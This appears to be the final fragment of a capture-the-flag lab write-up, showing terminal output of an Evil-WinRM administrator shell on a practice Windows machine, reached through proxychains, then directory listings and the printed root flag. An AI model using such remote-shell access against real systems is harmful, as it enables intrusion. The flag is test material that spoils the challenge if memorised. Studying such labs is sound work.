 [proxychains] Dynamic chain  ...  127.0.0.1:1089  ...  127.0.0.1:1089  ...  10.10.10.180:5985  ...  OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../
*Evil-WinRM* PS C:\Users\Administrator> whoami
remote\administrator
*Evil-WinRM* PS C:\Users\Administrator> dir
v2ray-linux
Directory: C:\Users\Administrator
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        2/19/2020   3:03 PM                3D Objects
d-r---        2/19/2020   3:03 PM                Contacts
d-r---        2/20/2020   2:41 AM                Desktop
d-r---        2/19/2020   4:26 PM                Documents
d-r---        2/23/2020   1:22 PM                Downloads
d-r---        2/19/2020   3:03 PM                Favorites
d-r---        2/19/2020   3:03 PM                Links
d-r---        2/19/2020   3:03 PM                Music
d-r---        2/19/2020   3:03 PM                Pictures
d-r---        2/19/2020   3:03 PM                Saved Games
d-r---        2/20/2020  12:45 AM                Searches
d-r---        2/19/2020   3:03 PM                Videos
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         5/8/2022   9:44 PM             34 root.txt
t*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
ea0bb6d8cc9367caa4424ae82ecfc493
*Evil-WinRM* PS C:\Users\Administrator\Desktop>